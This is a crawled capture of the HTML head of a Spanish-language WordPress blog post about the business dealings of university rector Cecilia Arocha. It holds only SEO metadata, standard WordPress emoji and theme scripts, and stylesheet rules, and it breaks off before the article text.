

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/
body_size: 21330
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Más negocios y socios de la rectora Cecilia Arocha - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Más negocios y socios de la rectora Cecilia Arocha - Geopolítica Petrolera" />
	<meta property="og:description" content="Por: Miguel A. Jaimes N. – M sc. Ciencias Sábado, 24/04/2010 12:01 PM A la Casa que Vence las Sombras le cayó la" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-11-17T01:49:30+00:00" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/","url":"https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/","name":"Más negocios y socios de la rectora Cecilia Arocha - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2014-11-17T01:49:30+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Más negocios y socios de la rectora Cecilia Arocha"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Más negocios y socios de la rectora Cecilia Arocha del feed" href="https://geopoliticapetrolera.com/mas-negocios-y-socios-de-la-rectora-cecilia-arocha/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/3157" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=3157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fmas-negocios-y-socios-de-la-rectora-cecilia-arocha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fmas-negocios-y-socios-de-la-rectora-cecilia-arocha%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
